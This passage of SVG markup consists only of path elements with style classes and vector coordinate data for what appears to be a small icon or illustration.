			c0,0,0,0,0,0c0-0.1,0-0.2-0.1-0.3c0-0.2-0.1-0.3,0.1-0.4c0,0.4,0.1,0.9,0.1,1.3c0,0,0,0,0,0c0.2-0.2,0.3-0.5,0.2-0.6
			C11.3,8.4,11.3,8.2,11.4,8.1z" />
         <path class="st128" d="M18.5,3.4c0.9,0,1.8,0.2,2.7,0.4c0.3,0.1,0.6,0.2,0.9,0.3c0,0-0.1,0-0.1,0.1c-0.7-0.2-1.3-0.3-2-0.5
			c-0.4-0.1-0.8-0.1-1.2-0.2c-0.5-0.1-1-0.1-1.6,0c-0.1,0-0.1,0-0.2,0c-0.2,0-0.3,0-0.5,0c0,0,0,0-0.1-0.1c0.1,0,0.1,0,0.2,0
			c0.1,0,0.3,0,0.4,0c0.1,0,0.3,0,0.4,0C17.9,3.4,18.2,3.4,18.5,3.4z" />
         <path class="st129" d="M13.6,21.8c-0.7,0.2-1.4,0.3-2.2,0.5c-0.7,0.1-1.3,0.2-2,0.3c-0.1,0-0.2,0-0.3-0.1c0.9-0.2,1.8-0.3,2.8-0.5
			c0.5-0.1,1-0.2,1.5-0.3C13.4,21.7,13.5,21.7,13.6,21.8z" />
         <path class="st130" d="M15.7,10.4c0,0-0.1,0-0.1,0.1c-0.4-0.1-0.8-0.3-1.1-0.6c-0.2-0.1-0.4-0.2-0.6-0.3c0,0-0.1,0-0.2,0
			c0,0.1,0,0.1,0.1,0.2c0.2,0.2,0.4,0.3,0.7,0.5c0,0,0.1,0,0.1,0.1c0.4,0.1,0.4,0.2,0.2,0.5c0,0,0-0.1-0.1-0.1
			c0.1-0.2,0-0.2-0.1-0.3c-0.3-0.1-0.5-0.3-0.8-0.5c-0.2-0.1-0.3-0.3-0.2-0.4c0.1-0.1,0.3-0.1,0.5,0c0.1,0.1,0.3,0.1,0.4,0.2
			c0.3,0.3,0.7,0.4,1.1,0.6C15.6,10.3,15.7,10.3,15.7,10.4z" />
         <path class="st131" d="M16.5,3.4C16.5,3.5,16.5,3.5,16.5,3.4c0.1,0.1,0.1,0.1,0.1,0.1c-0.1,0-0.1,0-0.2,0c-0.1,0-0.2,0-0.3,0
			c-0.7,0.2-1.4,0.3-2.1,0.5c-0.6,0.2-1.1,0.4-1.7,0.7c-0.1,0-0.1,0-0.2,0.1c0,0-0.1,0-0.1-0.1c0.2-0.1,0.5-0.2,0.7-0.4
			c0.1,0,0.1-0.1,0-0.1c0,0,0.1,0,0.1,0c0.1,0.1,0.2,0,0.3,0c0.6-0.2,1.1-0.4,1.7-0.5c0.5-0.1,1-0.3,1.5-0.2
			C16.4,3.5,16.4,3.5,16.5,3.4z" />
         <path class="st132" d="M11.6,12.9c0,0-0.1,0-0.1-0.1c0.4-0.2,0.8-0.5,1.3-0.7c0.2-0.1,0.3-0.2,0.5-0.2c0.2-0.1,0.4,0,0.6,0.1
			c0.2,0.1,0.5,0.2,0.7,0.3c0.2,0,0.3,0,0.5,0.1c0.1,0,0.2,0,0.4,0.1c-0.5,0.1-1.1,0-1.5-0.2c-0.2-0.1-0.4-0.1-0.6-0.1
			c-0.3,0.2-0.6,0.3-0.9,0.5C12.1,12.7,11.9,12.8,11.6,12.9z" />
         <path class="st133" d="M31.8,16.3c0.1,0,0.2,0,0.3,0.1c0,0-0.1,0-0.1,0c-0.5,0.1-1,0.2-1.5,0.2c-0.6,0.1-1.1,0.2-1.7,0.2
			c0,0-0.1,0-0.1,0c0,0,0-0.1,0.1-0.1c0.9-0.1,1.7-0.3,2.6-0.4C31.5,16.3,31.6,16.3,31.8,16.3z" />
         <path class="st134" d="M12,4.8C12.1,4.8,12.1,4.8,12,4.8c0,0.1,0,0.1-0.1,0.2C11.8,5,11.7,5,11.7,5.2c0,0.2-0.2,0.3-0.4,0.5
			c-0.2,0.1-0.4,0.2-0.5,0.3c0.1-0.2,0.2-0.3-0.1-0.4C11.1,5.3,11.6,5,12,4.8z" />
         <path class="st135" d="M16.1,19.7C16.1,19.7,16.1,19.8,16.1,19.7c-0.2,0.3-0.4,0.5-0.8,0.5c-0.2,0-0.4-0.1-0.7-0.1
			c-0.1,0-0.2,0-0.3,0c-0.2,0-0.3,0.1-0.4,0.3c-0.2,0.3-0.3,0.4-0.7,0.4c-0.1,0-0.2,0-0.3,0c-0.1,0-0.1,0-0.2-0.1
			c0.2,0,0.4-0.1,0.5-0.1c0.3,0,0.4-0.1,0.5-0.3c0.1-0.2,0.3-0.4,0.5-0.4c0.3,0,0.5,0,0.8,0.1c0.3,0.1,0.5,0,0.7-0.2
			C15.9,19.8,16,19.8,16.1,19.7z" />
         <path class="st136" d="M25.6,16.6C25.5,16.6,25.5,16.6,25.6,16.6c0.3-0.3,0.6-0.6,0.9-0.8c0.5-0.4,1-0.8,1.4-1.2
			c0,0,0.1,0,0.1,0.1c-0.6,0.7-1.4,1.2-2.1,1.7C25.8,16.5,25.7,16.6,25.6,16.6z" />
         <path class="st137" d="M19.2,7.8c0,0,0.1,0,0.1-0.1c0.1,0.1,0.2,0.2,0.4,0.4c0.1,0.1,0.3,0.2,0.4,0.1c0.1-0.1,0.2-0.2,0.3-0.3
			c0-0.2-0.1-0.3-0.2-0.3c-0.2-0.1-0.3-0.2-0.3-0.5c0,0,0-0.1,0-0.1C20,7,20,7,20,7c0,0.2,0.1,0.3,0.3,0.5c0.2,0.1,0.3,0.4,0.1,0.6
			c-0.1,0.2-0.5,0.3-0.7,0.2c-0.1-0.1-0.2-0.2-0.3-0.3C19.4,8,19.3,7.9,19.2,7.8z" />
         <path class="st138" d="M17.6,20.6c0,0-0.1,0-0.1-0.1c0.5-0.2,1.1-0.4,1.6-0.6c0.4-0.1,0.7-0.3,1.1-0.4c0,0,0.1,0,0.1,0.1
			C19.4,19.9,18.5,20.2,17.6,20.6z" />
         <path class="st139" d="M22,4.1c0,0,0.1,0,0.1-0.1c0.9,0.3,1.8,0.7,2.5,1.2c0,0.1,0,0.1,0,0.2C23.9,4.9,23,4.5,22,4.1z" />
         <path class="st140" d="M14.9,26.3c0.6-0.2,1.2-0.4,1.9-0.6c0,0,0.1,0.1,0.1,0.1c-0.1,0-0.3,0.1-0.4,0.1c-0.5,0.2-0.9,0.3-1.4,0.4
			C15.1,26.3,15,26.3,14.9,26.3z" />
         <path class="st141" d="M6.1,11.3c0.2-0.2,0.2-0.2,0.5,0c0.2-0.3,0.2-0.6,0.3-0.9c0,0.1,0,0.2,0.1,0.2c-0.1,0.2-0.1,0.5-0.2,0.7
			c-0.1,0.2-0.1,0.2-0.3,0.1c0,0-0.1,0-0.2,0c0,0.1,0,0.1,0,0.2c0,0.3-0.1,0.6-0.1,0.9c0-0.1,0-0.2-0.1-0.3
			C6.1,11.9,6.1,11.6,6.1,11.3z" />
         <path class="st142" d="M16.9,25.8c0,0-0.1-0.1-0.1-0.1c0.6-0.2,1.1-0.4,1.7-0.6c0,0.1,0,0.1,0,0.2c-0.2,0.1-0.3,0.2-0.5,0.2
			C17.6,25.6,17.2,25.7,16.9,25.8z" />
         <path class="st143" d="M22.6,13.1c0,0-0.1,0-0.1,0.1c-0.3-0.2-0.7-0.3-1-0.5c-0.1-0.1-0.3-0.2-0.4-0.3c-0.2-0.1-0.3-0.3-0.5-0.4
			c0,0,0,0,0.1-0.1c0.1,0.1,0.3,0.2,0.4,0.3c0.2,0.3,0.5,0.4,0.8,0.6C22.2,12.9,22.4,13,22.6,13.1z" />
         <path class="st144" d="M28.8,16.8c0,0,0,0.1-0.1,0.1c0,0,0.1,0,0.1,0c-0.7,0.1-1.4,0.2-2.1,0.3c0,0,0.1-0.1,0.2-0.1
			c-0.1,0-0.2,0-0.2,0c0.6-0.1,1.1-0.2,1.7-0.3C28.5,16.8,28.6,16.8,28.8,16.8z" />
         <path class="st145" d="M14.9,26.3c0.1,0,0.2,0,0.2,0.1c-0.5,0.1-1,0.3-1.6,0.4c0,0-0.1-0.1-0.1-0.1c-0.1,0-0.2,0-0.3,0
			c0.5-0.1,1-0.2,1.4-0.3C14.7,26.4,14.8,26.3,14.9,26.3z" />
         <path class="st146" d="M12.7,20.8c0.1,0,0.1,0,0.2,0.1c-0.1,0-0.2,0.1-0.2,0.1c-0.3,0.3-0.6,0.2-0.9,0.1c-0.3-0.2-0.6-0.4-0.9-0.6
			c0,0,0.1,0,0.1-0.1c0.2,0.1,0.3,0.2,0.5,0.3c0.1,0.1,0.3,0.2,0.4,0.2c0.2,0.1,0.5,0.2,0.7-0.1C12.5,20.8,12.6,20.8,12.7,20.8z" />
         <path class="st147" d="M10.4,7.1c0.2,0.2,0.2,0.3,0,0.4c-0.1,0.1-0.3,0.2-0.5,0.3c-0.1,0.1-0.3,0-0.4-0.1c-0.1-0.1,0-0.2,0.1-0.3
			c0.2-0.2,0.3-0.3,0.6-0.3c-0.1,0.1-0.1,0.1-0.2,0.2C10,7.3,9.9,7.4,9.8,7.5c0,0-0.1,0.1,0,0.1c0,0,0.1,0.1,0.2,0.1
			C10.2,7.7,10.4,7.4,10.4,7.1z" />
         <path class="st148" d="M19.7,6.1c0,0,0.1-0.2,0.2-0.2c0,0,0.2,0.1,0.2,0.2c0.1,0.1,0.2,0.2,0.1,0.4c-0.1,0.1-0.2,0.1-0.3,0.1
			C19.8,6.6,19.7,6.4,19.7,6.1z" />
         <path class="st149" d="M15.4,12.3c-0.1,0-0.2,0-0.4-0.1c-0.2,0-0.3,0-0.5-0.1c0.3,0,0.7,0,1-0.1c0.3,0,0.5-0.2,0.7-0.4
			c0.1-0.1,0.2-0.3,0.3-0.4c0.1-0.1,0.2-0.1,0.3-0.1c0,0,0,0.1,0,0.1c-0.1,0.1-0.3,0.2-0.4,0.4C16.3,12.1,15.9,12.3,15.4,12.3z" />
         <path class="st150" d="M19.9,7c0,0,0,0.1,0,0.1c-0.3,0.1-0.5,0-0.7-0.2c-0.1-0.1-0.2-0.2-0.3-0.3c-0.1-0.1-0.2-0.1-0.2,0.1
			c0,0,0,0.1-0.1,0.1c0-0.1,0-0.2,0-0.3c0.2-0.2,0.4,0,0.5,0.1c0.1,0,0.1,0.1,0.1,0.2C19.4,6.9,19.6,7,19.9,7z" />
         <path class="st151" d="M28,14.7C28,14.6,28,14.6,28,14.7c0.4-0.6,0.9-1,1.4-1.5c0,0,0,0,0,0C29,13.7,28.5,14.2,28,14.7z" />
         <path class="st152" d="M16.6,10.8c0,0-0.1-0.1-0.2-0.1c0-0.1,0-0.2,0.1-0.2c0,0,0.1-0.1,0.2-0.1c0.1-0.1,0.2-0.1,0.3,0
			c0.1,0.1,0,0.3-0.1,0.4C16.8,10.8,16.7,10.8,16.6,10.8z" />
         <path class="st153" d="M23.2,14.5C23.2,14.5,23.2,14.5,23.2,14.5c-0.6-0.1-1.2-0.4-1.6-0.7c0,0,0,0,0.1-0.1
			C22.2,14,22.7,14.2,23.2,14.5z" />
         <path class="st154" d="M13.6,21.8c-0.1,0-0.1,0-0.2-0.1c0.5-0.1,0.9-0.2,1.4-0.3c0,0,0.1,0,0.1,0.1C14.5,21.5,14,21.6,13.6,21.8z" />
         <path class="st155" d="M12.3,6.6C12.3,6.6,12.3,6.6,12.3,6.6c0.1-0.3,0.3-0.6,0.5-0.8c0.2-0.2,0.4-0.3,0.6-0.5c0,0,0,0,0.1,0.1
			C13,5.7,12.8,6.2,12.3,6.6C12.4,6.6,12.4,6.6,12.3,6.6z" />
         <path class="st156" d="M30.2,12.2c-0.2-0.5-0.5-1.1-0.7-1.6c0,0,0-0.1,0.1-0.1C29.8,11,30.1,11.6,30.2,12.2
			C30.2,12.2,30.2,12.2,30.2,12.2z" />
         <path class="st157" d="M29.5,10.5C29.5,10.5,29.5,10.6,29.5,10.5c-0.3-0.4-0.6-0.8-0.8-1.2c0,0,0,0,0.1-0.1
			C29,9.7,29.3,10.1,29.5,10.5z" />
         <path class="st158" d="M21.7,13.7C21.6,13.7,21.6,13.8,21.7,13.7c-0.4-0.2-0.7-0.5-1.1-0.8c0,0,0,0,0.1-0.1
			c0.2,0.1,0.4,0.3,0.6,0.4C21.4,13.5,21.5,13.6,21.7,13.7z" />
         <path class="st159" d="M9.6,25.8c0,0,0.1,0,0.1-0.1c0.3,0.2,0.6,0.5,0.7,0.8c0,0,0,0-0.1,0.1C10.1,26.4,9.9,26.1,9.6,25.8z" />
         <path class="st160" d="M14.4,11.4c0,0.2-0.1,0.3-0.2,0.2c-0.1-0.1-0.1-0.2-0.2-0.3c0,0,0-0.1,0.1-0.1c0,0,0.1,0,0.1,0
			C14.3,11.3,14.4,11.4,14.4,11.4z" />
         <path class="st161" d="M24.5,9.9c-0.1,0-0.1,0-0.2-0.1c0.2,0,0.3-0.1,0.5-0.1c0.1,0,0.2,0,0.4-0.1c0,0,0,0,0.1,0.1
			C25,10,24.7,9.9,24.5,9.9z" />
         <path class="st162" d="M13.5,11.4c-0.1-0.1-0.2-0.2-0.2-0.2c0,0,0.1-0.2,0.2-0.2c0.1,0,0.2,0.1,0.2,0.2
			C13.6,11.2,13.6,11.3,13.5,11.4z" />
         <path class="st163" d="M9.1,22.5c0.1,0,0.2,0,0.3,0.1c-0.3,0-0.7,0.1-1,0.1c-0.1,0-0.1,0-0.2-0.1C8.5,22.5,8.8,22.5,9.1,22.5z" />
         <path class="st164" d="M15.9,4.1c0.3,0.1,0.6,0.3,0.9,0.4c0,0,0,0,0,0.1c-0.1-0.1-0.3-0.1-0.4-0.2C16.2,4.3,16,4.2,15.9,4.1
			C15.9,4.1,15.9,4.1,15.9,4.1z" />
         <path class="st165" d="M17.3,8c0,0-0.1,0-0.1,0.1c0-0.1-0.1-0.2-0.1-0.3c0-0.1,0-0.2,0.1-0.3c0,0,0.2,0,0.2,0c0,0-0.1,0-0.1,0.1
			c0,0.1,0,0.1,0,0.2C17.2,7.9,17.3,7.9,17.3,8z" />
         <path class="st166" d="M17.2,3.5c0.5-0.1,1-0.1,1.6,0C18.3,3.5,17.8,3.5,17.2,3.5z" />
         <path class="st167" d="M13.6,5.3c0.3-0.1,0.5-0.2,0.8-0.4c0,0,0,0,0,0.1C14.1,5.1,13.9,5.2,13.6,5.3C13.6,5.3,13.6,5.3,13.6,5.3z" />
         <path class="st168" d="M16.9,11.3C16.9,11.3,16.9,11.3,16.9,11.3c0.2-0.1,0.4-0.1,0.6-0.1l0,0c-0.1,0-0.2,0.1-0.3,0.1
			C17.2,11.4,17.1,11.3,16.9,11.3z" />
         <path class="st169" d="M20.2,12.7c-0.3-0.1-0.5-0.3-0.8-0.4c0,0,0.1,0,0.1,0C19.7,12.4,20,12.5,20.2,12.7
			C20.2,12.7,20.2,12.7,20.2,12.7z" />
         <path class="st170" d="M6.9,10.7c0-0.1,0-0.2-0.1-0.2c0-0.2,0-0.4,0.1-0.7c0,0,0,0,0,0C7,10,7,10.3,6.9,10.7
			C7,10.6,7,10.6,6.9,10.7z" />
         <path class="st171" d="M30.7,15.1c0-0.3-0.1-0.6-0.1-0.9l0,0l0,0C30.7,14.5,30.8,14.8,30.7,15.1C30.8,15.1,30.8,15.1,30.7,15.1z" />
         <path class="st172" d="M25.2,9.8C25.2,9.8,25.2,9.7,25.2,9.8c-0.1-0.1,0-0.1,0-0.2c0.1-0.1,0-0.2,0.2-0.2c0.1,0,0.2,0.1,0.2,0.2
			c0,0,0,0-0.1,0c-0.1,0-0.1-0.2-0.2,0C25.3,9.7,25.3,9.7,25.2,9.8z" />
         <path class="st173" d="M30.7,14.2L30.7,14.2L30.7,14.2c-0.1-0.2-0.1-0.4-0.2-0.6c0,0,0-0.1,0.1-0.1C30.6,13.7,30.6,14,30.7,14.2z" />
         <path class="st174" d="M20.7,11.9C20.7,11.9,20.6,11.9,20.7,11.9c-0.2,0-0.4-0.1-0.6-0.2c0,0,0,0,0.1-0.1
			C20.3,11.7,20.5,11.8,20.7,11.9z" />
         <path class="st175" d="M30.7,15.1C30.8,15.1,30.8,15.1,30.7,15.1c0.1,0.2,0.1,0.4,0.1,0.6c0,0,0,0-0.1,0
			C30.8,15.5,30.8,15.3,30.7,15.1z" />
         <path class="st176" d="M8.2,22.6c0.1,0,0.1,0,0.2,0.1c-0.2,0-0.5,0-0.7,0.1c0,0,0,0,0-0.1C7.9,22.6,8,22.6,8.2,22.6z" />
         <path class="st177" d="M19.5,12.3C19.4,12.3,19.4,12.3,19.5,12.3c-0.3-0.1-0.4-0.3-0.6-0.4l0,0C19.1,12,19.3,12.1,19.5,12.3z" />
         <path class="st166" d="M18.5,3.4c-0.3,0-0.6,0-0.9,0C17.9,3.4,18.2,3.4,18.5,3.4z" />
         <path class="st178" d="M15.9,4.1C15.9,4.1,15.9,4.1,15.9,4.1c-0.2,0-0.4,0-0.4,0.2c0,0,0,0-0.1-0.1C15.5,4,15.6,4,15.9,4.1z" />
         <path class="st179" d="M7.7,22.6C7.7,22.7,7.7,22.7,7.7,22.6c-0.1,0.1-0.3,0.1-0.4,0.1c0,0,0,0,0-0.1C7.4,22.7,7.5,22.7,7.7,22.6z
			" />
         <path class="st180" d="M30.6,13.5c0,0,0,0.1-0.1,0.1c0-0.2-0.1-0.4-0.1-0.6c0,0,0,0,0.1,0C30.5,13.2,30.5,13.3,30.6,13.5z" />
         <path class="st181" d="M25.8,9.8c0.1,0,0.1,0,0.2,0c0.1,0,0.1-0.1,0.2-0.1c-0.2,0.3-0.3,0.3-0.5,0.2C25.7,9.8,25.8,9.8,25.8,9.8z" />
         <path class="st182" d="M13.4,10.7c-0.1,0-0.1,0.1-0.2,0.1c0,0-0.1-0.1-0.1-0.1c0.1,0,0.1-0.1,0.2-0.1
			C13.3,10.6,13.3,10.6,13.4,10.7z" />
         <path class="st183" d="M19.3,10.9c0.1,0.3,0.1,0.3-0.1,0.5c0,0,0,0-0.1-0.1C19.3,11.1,19.3,11.1,19.3,10.9
			C19.2,10.9,19.3,10.9,19.3,10.9z" />
         <path class="st184" d="M17.8,11.1c0.1-0.1,0.3-0.2,0.4-0.3c0,0,0,0,0,0.1C18.1,10.9,17.9,11.1,17.8,11.1
			C17.8,11.1,17.8,11.1,17.8,11.1z" />
         <path class="st185" d="M18.5,10.6c0.2-0.1,0.3-0.1,0.5,0c0,0,0,0-0.1,0.1C18.7,10.6,18.6,10.6,18.5,10.6
			C18.5,10.6,18.5,10.6,18.5,10.6z" />
         <path class="st186" d="M15.2,5.1c-0.1,0.1-0.1,0.3-0.2,0.4c0,0,0,0-0.1,0C15,5.3,15.1,5.2,15.2,5.1C15.2,5.1,15.2,5.1,15.2,5.1z" />
         <path class="st187" d="M14.7,5.3c0-0.1,0.2-0.2,0.1-0.3c0,0,0,0,0-0.1C15,4.9,15,5,14.9,5.1C14.9,5.2,14.8,5.3,14.7,5.3
			C14.7,5.3,14.7,5.3,14.7,5.3z" />
         <path class="st188" d="M15.4,4.2C15.4,4.3,15.5,4.3,15.4,4.2c0,0.2,0,0.3-0.1,0.5c0,0,0,0-0.1-0.1C15.3,4.5,15.4,4.4,15.4,4.2z" />
         <path class="st189" d="M20.1,11.6C20.1,11.6,20.1,11.6,20.1,11.6c-0.2,0-0.3-0.1-0.4-0.2c0,0,0,0,0.1-0.1
			C19.9,11.4,20,11.5,20.1,11.6z" />
         <path class="st190" d="M18.9,10.7C18.9,10.6,18.9,10.6,18.9,10.7c0.2,0,0.3,0.1,0.4,0.2c0,0-0.1,0-0.1,0
			C19.1,10.8,19,10.7,18.9,10.7z" />
         <path class="st191" d="M15.3,4.6C15.3,4.7,15.3,4.7,15.3,4.6c0,0.2-0.1,0.3-0.1,0.5c0,0,0,0-0.1-0.1C15.2,4.9,15.3,4.8,15.3,4.6z" />
         <path class="st192" d="M16.8,4.5C16.8,4.5,16.8,4.5,16.8,4.5c0.1,0,0.3,0,0.4,0c0,0-0.1,0-0.1,0.1C17,4.6,16.9,4.6,16.8,4.5z" />
         <path class="st193" d="M10.4,26.6C10.4,26.6,10.4,26.6,10.4,26.6c0.1,0.1,0.2,0.2,0.2,0.3c0,0-0.1-0.1-0.1-0.1
			C10.4,26.8,10.4,26.7,10.4,26.6z" />
         <path class="st194" d="M14.8,4.9C14.8,4.9,14.8,4.9,14.8,4.9C14.7,5,14.5,5,14.4,5c0,0,0,0,0-0.1C14.5,4.9,14.7,4.9,14.8,4.9z" />
         <path class="st195" d="M18.5,10.6C18.5,10.6,18.5,10.6,18.5,10.6c-0.1,0.1-0.2,0.2-0.3,0.2c0,0,0,0,0-0.1
			C18.3,10.7,18.4,10.7,18.5,10.6z" />
         <path class="st196" d="M29.8,12.7c-0.1,0.1-0.1,0.2-0.2,0.3c0,0,0,0-0.1-0.1C29.6,12.9,29.7,12.8,29.8,12.7L29.8,12.7z" />
         <path class="st197" d="M30.2,12.2C30.2,12.2,30.2,12.2,30.2,12.2c0.1,0.1,0.1,0.2,0.2,0.3c0,0-0.1,0-0.1,0
			C30.2,12.4,30.2,12.3,30.2,12.2z" />
         <path class="st198" d="M30.4,12.9c0-0.1-0.1-0.2-0.1-0.3c0,0,0,0,0.1,0C30.4,12.7,30.4,12.8,30.4,12.9
			C30.4,12.9,30.4,12.9,30.4,12.9z" />
         <path class="st166" d="M16.5,3.5C16.5,3.5,16.5,3.5,16.5,3.5c0.2-0.1,0.3,0,0.5,0C16.9,3.5,16.7,3.5,16.5,3.5z" />
         <path class="st166" d="M17.1,3.4c-0.1,0-0.3,0-0.4,0C16.8,3.4,17,3.4,17.1,3.4z" />
         <path class="st199" d="M25.8,9.8c0,0-0.1,0-0.1,0.1c-0.1-0.1-0.1-0.1-0.2-0.2c0,0,0,0,0.1,0C25.6,9.7,25.7,9.7,25.8,9.8z" />
         <path class="st200" d="M19.1,11.3C19.1,11.3,19.1,11.3,19.1,11.3c0,0.1-0.1,0.1-0.2,0.2c0,0,0,0,0-0.1C19,11.4,19,11.3,19.1,11.3z
			" />
         <path class="st201" d="M14.7,5.3C14.7,5.3,14.7,5.3,14.7,5.3c0,0.1-0.1,0.2-0.1,0.3c0,0,0,0-0.1,0C14.6,5.5,14.7,5.4,14.7,5.3z" />
         <path class="st202" d="M20.2,12.7C20.2,12.7,20.2,12.7,20.2,12.7c0.1,0,0.2,0.1,0.3,0.1c0,0,0,0.1,0,0.1
			C20.4,12.8,20.3,12.7,20.2,12.7z" />
         <path class="st203" d="M17.8,11.1C17.8,11.1,17.8,11.1,17.8,11.1c0,0.1-0.1,0.1-0.2,0.1l0,0C17.6,11.2,17.7,11.2,17.8,11.1z" />
         <path class="st204" d="M20.4,12.9C20.4,12.8,20.4,12.8,20.4,12.9c0.1,0,0.2,0,0.2,0.1c0,0,0,0-0.1,0.1
			C20.6,12.9,20.5,12.9,20.4,12.9z" />
         <path class="st144" d="M26.3,17.2c-0.1,0-0.2,0-0.4,0.1C26,17.2,26.1,17.2,26.3,17.2z" />
         <path class="st205" d="M18.8,11.7c0,0.1,0.1,0.1,0.1,0.2l0,0C18.8,11.8,18.7,11.8,18.8,11.7C18.7,11.7,18.7,11.7,18.8,11.7z" />
         <path class="st145" d="M11.5,27.1c-0.1,0-0.2,0-0.4,0.1C11.2,27.1,11.4,27.1,11.5,27.1z" />
         <path class="st206" d="M18.2,9.7c0,0,0.1,0.1,0.1,0.1c0,0,0,0.1,0,0.1c0,0,0-0.1-0.1-0.1C18.1,9.7,18.1,9.7,18.2,9.7z" />
         <path class="st59" d="M26.7,6.1c0.1,0.1,0.2,0.1,0.2,0.2C26.8,6.2,26.7,6.1,26.7,6.1z" />
         <path class="st207" d="M13.6,5.3C13.6,5.3,13.6,5.3,13.6,5.3c0,0.1-0.1,0.1-0.1,0.2c0,0,0,0-0.1-0.1C13.4,5.4,13.5,5.3,13.6,5.3z" />
         <path class="st145" d="M12.8,26.8c-0.1,0-0.2,0-0.3,0C12.6,26.9,12.7,26.8,12.8,26.8z" />
         <path class="st145" d="M11.1,27.1c-0.1,0.1-0.2,0.1-0.3,0C10.9,27.1,11,27.1,11.1,27.1z" />
         <path class="st208" d="M16.1,3.6c0.1,0,0.2,0,0.3,0C16.3,3.6,16.2,3.6,16.1,3.6z" />
         <path class="st209" d="M18.8,11.7C18.7,11.7,18.7,11.7,18.8,11.7c-0.1,0-0.1,0-0.1,0c0,0,0-0.1,0-0.1
			C18.7,11.6,18.7,11.6,18.8,11.7C18.7,11.6,18.7,11.7,18.8,11.7z" />
         <path class="st145" d="M11.8,27c-0.1,0-0.2,0-0.3,0C11.6,27,11.7,27,11.8,27z" />
         <path class="st144" d="M26.6,17.1c-0.1,0-0.2,0-0.3,0.1C26.4,17.1,26.5,17.1,26.6,17.1z" />
         <path class="st210" d="M29.8,12.7c0-0.1,0.1-0.1,0.1-0.2c0,0,0,0,0.1,0C29.9,12.6,29.9,12.6,29.8,12.7L29.8,12.7z" />
         <path class="st144" d="M25.9,17.2c-0.1,0-0.2,0-0.3,0.1C25.6,17.3,25.8,17.2,25.9,17.2z" />
         <path class="st133" d="M32.1,16.2c-0.1,0-0.2,0-0.3,0.1C31.9,16.3,32,16.3,32.1,16.2z" />
         <path class="st211" d="M30.6,21c0.2-0.2,0.4-0.4,0.6-0.6c0,0,0,0.1,0,0.1C31,20.6,30.8,20.8,30.6,21z" />
         <path class="st212" d="M30.3,21.5c0,0,0-0.1-0.1-0.1c0-0.1,0.1-0.1,0.1-0.2C30.4,21.4,30.3,21.4,30.3,21.5z" />
         <path class="st77" d="M4.9,9.5c0,0.1-0.1,0.1-0.1,0.2C4.9,9.6,4.9,9.6,4.9,9.5z" />
         <path class="st213" d="M29.2,18.8c0.9-0.4,1.8-0.8,2.7-1.2c0,0,0,0.1,0,0.1c-0.6,0.3-1.2,0.6-1.9,0.8c-0.3,0.1-0.6,0.2-0.8,0.4
			C29.3,18.9,29.2,18.8,29.2,18.8z" />
         <path class="st214" d="M32.3,16.9c-0.7,0.3-1.4,0.5-2.1,0.8c-0.1,0-0.2,0.1-0.4,0.1c-0.1,0-0.1,0-0.1-0.1c0.7-0.3,1.4-0.5,2.2-0.8
			c0.1,0,0.1,0,0.2,0C32.1,16.9,32.2,16.9,32.3,16.9z" />
         <path class="st215" d="M34.3,16.1c-0.1,0-0.1,0-0.2-0.1c0.1,0,0.2,0,0.4-0.1c0,0,0,0,0,0.1C34.5,16.1,34.4,16.1,34.3,16.1z" />
         <path class="st51" d="M6.8,8.7c-0.4,0.4-0.6,1-0.9,1.5c-1,1.8-1.5,3.7-1.6,5.7c-0.1,2.6,0.5,5,1.7,7.3c0.3,0.6,0.8,1.2,1.2,1.8
			c0,0-0.1,0.1-0.1,0.1c-0.3-0.4-0.6-0.8-0.9-1.2c-1.1-1.7-1.8-3.7-2-5.7c-0.3-2.7,0.1-5.3,1.4-7.7c0.3-0.6,0.7-1.2,1.1-1.8
			C6.7,8.6,6.8,8.6,6.8,8.7z" />
         <path class="st88" d="M7,28.6c0.7,0,1.4,0,2.1,0c0.1,0,0.2,0,0.3,0c-0.1,0-0.1,0.1-0.2,0.1c-0.7,0-1.4,0-2.1,0
			C7.1,28.7,7.1,28.6,7,28.6z" />
         <path class="st97" d="M7.2,27.3c0.3,0,0.5,0,0.8,0C7.7,27.4,7.4,27.4,7.2,27.3z" />
         <path class="st97" d="M8.2,27.5c-0.2,0-0.4,0-0.6,0C7.8,27.5,8,27.5,8.2,27.5z" />
         <path class="st97" d="M7.3,27.5c-0.2,0-0.4,0-0.5,0C6.9,27.4,7.1,27.4,7.3,27.5z" />
         <path class="st72" d="M9.8,27.5c-0.2,0-0.3,0-0.5,0C9.4,27.4,9.6,27.3,9.8,27.5z" />
         <path class="st88" d="M6.4,28.6c0.2,0,0.3,0,0.5,0.1c-0.1,0-0.2,0-0.4,0C6.5,28.6,6.4,28.6,6.4,28.6z" />
         <path class="st97" d="M6.6,27.4c-0.1,0-0.3,0-0.4-0.1C6.3,27.3,6.4,27.3,6.6,27.4C6.6,27.4,6.6,27.4,6.6,27.4z" />
         <path class="st72" d="M9.7,27.2c0.1,0,0.2,0,0.3,0C10,27.3,9.8,27.3,9.7,27.2z" />
         <path class="st72" d="M9.9,28.6c0.1,0,0.2,0,0.3,0C10.1,28.7,10,28.7,9.9,28.6z" />
         <path class="st216" d="M19.3,29.2c0.4-0.1,0.9-0.2,1.3-0.2c0.8-0.2,1.5-0.4,2.3-0.7c0.1,0,0.1,0,0.2-0.1c0,0,0.1,0,0.1,0.1
			c-0.7,0.4-1.5,0.6-2.3,0.8c-0.4,0.1-0.9,0.2-1.4,0.2C19.5,29.2,19.4,29.2,19.3,29.2z" />
         <path class="st97" d="M6.1,27.3c-0.1,0-0.2,0-0.4-0.1C5.9,27.3,6,27.3,6.1,27.3z" />
         <path class="st97" d="M5.7,27.3c-0.1,0-0.2,0-0.3,0C5.5,27.3,5.6,27.3,5.7,27.3z" />
         <path class="st217" d="M28.6,21.7c-0.1-0.1-0.3-0.1-0.4-0.2c-0.2-0.1-0.3-0.1-0.4,0c-0.6,0.4-1.2,0.7-1.8,1.1
			c-0.1,0-0.1,0-0.2,0.1c0,0,0-0.1-0.1-0.1c0.7-0.4,1.3-0.8,2-1.2c-0.6-0.3-1.2-0.5-1.7-0.8c-0.1,0-0.1,0-0.2,0.1
			c0,0.1-0.1,0.1-0.1,0.1c0,0,0-0.1-0.1-0.1c0-0.2,0.2-0.3,0.3-0.4c1-0.5,2-0.9,3-1.4c0.1,0,0.1-0.1,0.2-0.1c0,0,0,0.1,0.1,0.1
			c-0.7,0.3-1.4,0.6-2.1,1c-0.3,0.2-0.7,0.3-1.1,0.5c0.2,0.1,0.4,0.2,0.5,0.3c0.5,0.2,1.1,0.5,1.6,0.7c0.2,0.1,0.3,0.1,0.5,0.2
			C28.7,21.6,28.7,21.7,28.6,21.7z" />
         <path class="st82" d="M16.2,30.8c0.1,0,0.3,0,0.4,0.1C16.5,30.9,16.3,30.9,16.2,30.8z" />
